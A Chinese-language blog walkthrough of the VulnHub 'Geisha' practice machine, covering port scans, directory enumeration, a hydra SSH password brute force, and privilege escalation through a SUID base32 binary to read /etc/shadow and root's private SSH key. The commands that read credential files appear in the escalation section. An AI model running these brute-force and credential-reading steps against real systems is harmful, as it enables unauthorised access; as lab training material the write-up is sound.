vulnhub - Geisha
vulnhub - Geisha
描述
Machine Name: Geisha
Author : SunCSR
Goal: Get the root flag of the target.
Difficulty: Medium/Intermediate Level
DHCP Enabled
Tested: VMware Workstation 15.x Pro & VirtualBox 6.x (This works better with VMware rather than VirtualBox)
Your feedback is really valuable for me! suncsr.challenge@gmail.com
端口信息收集
端口扫描
nmap 192.168.157.0/24
nmap -sT --min-rate 10000 -p- 192.168.157.168

详细扫描

sudo nmap -sT -sC -sV -O -p21,22,80,7080,7125,8088,9198 192.168.157.168
web目录扫描
访问web页面,只有一张图片,没有其他信息

看了一眼也没什么信息,先扫目录
sudo gobuster dir -u http://192.168.157.168:7125/ -w /usr/share/wordlists/dirbuster/director-1.0.txt

在端口7125扫到敏感文件了,下载下来

看来应该是要先登入geisha再进行后续提权
geisha:x:1000:1000:geisha,,,:/home/geisha:/bin/bash
ssh爆破
也没得到什么别的信息了,那就爆破ssh
hydra -l geisha -P /usr/share/wordlists/rockyou.txt ssh://192.168.157.168

爆了3-5分钟,得到密码letmein
提权
find / -perm -u=s -type f 2>/dev/null

注意到有base32命令
base32 "/etc/shadow" | base32 --decode

john没爆出来root的密码,那去尝试读取root用户的私钥文件


取出后利用私钥登入root



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通